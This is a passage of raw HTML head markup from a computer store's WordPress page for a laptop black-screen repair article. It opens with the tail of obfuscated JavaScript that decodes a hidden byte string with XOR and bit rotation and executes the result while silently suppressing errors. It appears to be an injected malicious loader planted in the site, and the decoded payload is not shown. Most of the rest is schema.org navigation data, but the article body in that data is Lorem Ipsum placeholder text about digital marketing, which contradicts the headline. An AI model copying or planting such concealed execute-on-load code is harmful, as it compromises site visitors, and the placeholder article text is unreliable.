_0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/category\/laptop-repair\/","name":"Laptop Repair"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/category\/uncategorized\/","name":"Uncategorized"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/","name":"Expert Guide: How To Repair Black Screen Laptop Issues"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/#BlogPosting","url":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/","headline":"Expert Guide: How To Repair Black Screen Laptop Issues","description":"Discover effective solutions How To Repair Black Screen Laptop issues with our comprehensive guide. Troubleshoot, diagnose, and repair with expert tips for recovery.","articleBody":"Digital Marketing Agency Welcome beautiful\t\t \t\tLorem Ipsum\u00a0is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.What Is Digital Marketing?Lorem Ipsum\u00a0is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.\u00a0Lorem Ipsum\u00a0is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.Lorem Ipsum\u00a0is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.\t\t \t\t\tRecent Post \t\t \t\t\tFeatured Products","keywords":"","datePublished":"2024-01-24T07:55:48-05:00","dateModified":"2024-04-26T07:27:51-04:00","author":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"iNet Computers","url":"https:\/\/www.inetcomputers.ca","logo":{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png","width":665,"height":128}},"image":[{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/apple-computer-repair_11zon.webp","width":1200,"height":600,"caption":"apple computer repair services","@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/#primaryimage"}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/07\/apple-computer-repair_11zon.webp","width":1200,"height":600,"caption":"apple computer repair services","@id":"https:\/\/www.inetcomputers.ca\/how-to-repair-black-screen-laptop\/#primaryimage"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
